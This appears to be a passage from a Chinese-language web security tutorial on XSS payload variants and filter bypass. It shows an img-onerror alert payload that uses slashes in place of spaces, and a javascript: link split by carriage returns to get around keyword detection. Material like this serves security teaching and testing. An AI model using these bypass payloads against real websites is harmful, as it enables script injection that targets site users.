 XSS的变形与绕过
◆ XSS的变形
3. 左斜线 [/] 代替空格
• 可以利用左斜线代替空格
原payload<Img sRc='#' Onerror="alert(/xss/)" />
/ 代替空格
<Img/sRc='#'/Onerror='alert(/xss/)' />
4. 回车的使用
• 可以在一些位置添加水平制表符和回车符，来绕过关键字检测
原payload：<a href="javascript:alert(/xss/)">click me</a>
添加回车
<A hREf="j
a v
a s
c R
i p
t :
alert(/xss/)">click
me!</a>
➢ 注意：一些函数不可以加回车，比如事件：onmoveover、onerror等，它们
对于html语言是完整的单词